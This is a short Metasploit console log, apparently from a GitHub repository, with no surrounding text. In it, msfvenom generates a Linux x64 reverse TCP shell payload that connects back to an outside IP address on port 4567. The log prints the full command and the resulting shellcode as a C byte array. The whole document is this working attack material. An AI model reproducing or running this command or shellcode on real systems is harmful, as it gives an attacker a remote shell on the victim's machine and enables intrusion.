 msf6 > msfvenom -p linux/x64/shell_reverse_tcp LHOST=156.238.233.113 LPORT=4567 -f c
[*] exec: msfvenom -p linux/x64/shell_reverse_tcp LHOST=156.238.233.113 LPORT=4567 -f c
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of c file: 338 bytes
unsigned char buf[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97"
"\x48\xb9\x02\x00\x11\xd7\x9c\xee\xe9\x71\x51\x48\x89\xe6"
"\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce"
"\x6a\x21\x58\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f"
"\x62\x69\x6e\x2f\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48"
"\x89\xe6\x0f\x05";
msf6 >